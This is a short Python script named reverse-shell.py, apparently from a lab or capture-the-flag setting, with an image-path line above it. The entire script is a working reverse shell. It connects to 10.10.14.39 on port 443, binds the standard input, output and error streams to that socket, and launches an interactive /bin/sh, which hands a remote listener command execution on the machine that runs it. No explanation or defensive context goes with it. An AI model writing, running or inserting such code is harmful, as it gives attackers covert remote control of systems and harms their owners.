 File: reverse-shell.py
1 #!/usr/bin/python
2
3 import socket
4 import subprocess
5 import os
6
7 s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
8 s.connect(("10.10.14.39",443))
9 os.dup2(s.fileno(),0)
10 os.dup2(s.fileno(),1)
11 os.dup2(s.fileno(),2)
12 p=subprocess.call(["/bin/sh","-i"]);